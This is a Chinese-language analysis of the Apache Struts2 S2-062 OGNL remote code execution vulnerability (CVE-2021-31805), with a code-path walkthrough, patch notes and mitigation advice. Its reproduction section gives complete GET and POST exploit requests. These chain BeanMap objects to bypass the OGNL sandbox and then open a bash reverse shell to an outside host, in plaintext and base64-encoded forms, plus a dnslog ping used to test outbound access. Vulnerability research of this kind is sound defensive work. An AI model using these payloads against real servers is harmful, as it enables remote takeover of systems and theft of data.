Apache Struts2 S2-062遠程代碼執行漏洞(CVE-2021-31805)分析 | 反彈Shell
0x00寫在前面
本次測試僅供學習使用,如若非法他用,與平臺和本文作者無關,需自行負責!
0x01漏洞描述
2022年04月12日,Apache官方發布了Apache Struts2的風險通告,漏洞編號為CVE-2021-31805,漏洞等級:高危,漏洞評分:8.5。Apache Struts 2是一個用于開發Java EE網絡應用程序的開放源代碼網頁應用程序架構。它利用并延伸了Java Servlet API,鼓勵開發者采用MVC架構。在某些標簽中若后端通過 %{...} 形式對其屬性進行賦值,則將對 OGNL 表達式進行二次解析,從而執行惡意代碼,該漏洞是 S2-061 的繞過,后端通過 %{...} 形式對特定標簽 name 屬性賦值;存在 Commons Collections 3.x 版本依賴。

0x02漏洞影響
2.0.0 <= Apache Struts2 <= 2.5.29
0x03漏洞分析
參考國外分析軟文

首先查看前端jsp文件name屬性標簽,是通過 %{...} 進行賦值后將對 OGNL 表達式進行二次解析,從而執行惡意代碼。

struts2運行Action類

maven pom文件如下
xml version="1.0" encoding="UTF-8"?>
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> 4.0.0
SimpleStruts SimpleStruts 1.0-SNAPSHOT war
SimpleStruts Maven Webapp http://www.example.com
UTF-8 1.8 1.8
junit junit 4.11 test org.apache.struts struts2-core 2.5.26 commons-collections commons-collections 3.2.2 SimpleStruts maven-clean-plugin 3.1.0 maven-resources-plugin 3.0.2 maven-compiler-plugin 3.8.0 maven-surefire-plugin 2.22.1 maven-war-plugin 3.2.2 maven-install-plugin 2.5.2 maven-deploy-plugin 2.8.2
name傳參

在Strut2中對jsp中標簽處理流程如下
org.apache.struts2.views.jsp.ComponentTagSupport#doEndTag()
函數開始。調用

org.apache.struts2.components.UIBean#end()
函數,然后通過end()函數調用UIBean類的evaluateParams()函數。


跟進evaluateParams函數對標簽屬性的處理,然后重點關注對name 屬性的處理。


最終執行惡意代碼。
補丁如下
@org.apache.commons.collections.BeanMap@{}
沒有任何沙箱限制,使用特殊的 OGNL 語法直接創建繞過沙箱限制。

0x04漏洞復現
IDE平臺下通過tomcat環境外部部署war包復現(也可以docker環境)


通過GET方式將攻擊payload進行發送,然后bash反彈shell(明文數據,傳輸過程中需一次url編碼)
GET /Struts2_62_war/S2061.action?payload=(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().substring(0,0) +(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().substring(0,0) +(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'bash -c {echo,bash -i >& /dev/tcp/10.211.55.7/12388 0>&1}|{base64,-d}|{bash,-i}'})) HTTP/1.1Host: 10.211.55.2:8080Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Encoding: deflateAccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Cache-Control: max-age=0Content-Length: 0Cookie: JSESSIONID=51B26DCD798CE551DD2D88CD470D6C5AUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101 Firefox/99.0
成功獲取反向shell

通過POST方式將攻擊payload進行發送,然后bash反彈shell
POST /s2_062/index.action HTTP/1.1Host:10.211.55.2:38105User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateDNT: 1Connection: closeCookie: JSESSIONID=node01c863u8lzu8eyn099a51bjyie0.node0Upgrade-Insecure-Requests: 1Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Length: 1191
------WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Disposition: form-data; name="name"
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().substring(0,0) +(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().substring(0,0) +(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuNy8xMjM4OCAwPiYx}|{base64,-d}|{bash,-I}'}))

成功獲取反向shell


通過dnslog測試是否可以出網
POST /s2_062/index.action HTTP/1.1Host:10.211.55.2:38105User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateDNT: 1Connection: closeCookie: JSESSIONID=node01c863u8lzu8eyn099a51bjyie0.node0Upgrade-Insecure-Requests: 1Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Length: 1191
------WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Disposition: form-data; name="name"
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().substring(0,0) +(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().substring(0,0) +(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'ping ysvrdp.dnslog.cn'}))

成功解析dnslog,可出網
0x05修復建議
目前官方已有可更新版本,用戶可升級至 2.5.30 版本:
https://cwiki.apache.org/confluence/display/WW/Version+Notes+2.5.30
緩解方案
1、可通過設置所有標簽中 value="" 來緩解此漏洞;
2、將 org.apache.commons.collections.BeanMap 添加至 excludedClasses 黑名單中。
漏洞自查
通過排查struts-core-版本號.jar來判斷是否受此漏洞影響,
如果沒有版本號可以在jar文件的META-INF/MANIFEST.MF中搜索Bundle-Version,如果struts-core < 2.5.30則存在該漏洞。

0x05參考鏈接
https://nox.qianxin.com/vulnerability/detail/QVD-2021-14649
https://cwiki.apache.org/confluence/display/WW/S2-062
https://mc0wn.blogspot.com/2021/04/exploiting-struts-rce-on-2526.html
https://github.com/apache/struts/commit/0a75d8e8fa3e75d538fb0fcbc75473bdbff9209e
https://www.freebuf.com/vuls/257626.html